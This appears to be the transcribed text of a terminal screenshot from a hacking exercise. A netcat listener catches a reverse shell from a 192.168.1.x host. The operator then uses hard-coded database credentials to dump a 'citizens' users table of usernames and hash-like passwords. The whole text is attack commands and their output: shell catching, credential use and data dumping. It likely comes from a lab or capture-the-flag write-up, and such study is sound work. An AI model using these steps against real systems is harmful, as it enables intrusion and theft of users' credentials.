 ned — ned@ned-ubuntu: ~ — netcat -nvlp 1234 — 87×18
[ned@mbp ~ $ netcat -nvlp 1234 ]
Connection from 192.168.1.161:52460
mysql -u admin -pdbpassword -h 127.0.0.1 citizens -e "show tables;"
Tables_in_citizens
users
mysql -u admin -pdbpassword -h 127.0.0.1 citizens -e "select * from users;"
id username password
a87ff679a2f3e71d9181a67b7542122c tonfana 1d12c29d7fecc9b97d3be41786d5f5bf
c4ca4238a0b923820dcc509a6f75849b orici 2d61bfbcb50d147b98b46529894646f2
c81e728d9d4c2f636f067f89cc14862c ducale a5e9f44808f542c116c41af5b48fb0db
e4da3b7fbbce2345d7772b0674a318d5 allegra 3e3694da029d88178b66e78677446bf0
eccbc87e4b5ce2fe28308fd9f2a7baf3 tito 124580a65148a50fab435f23b18c6026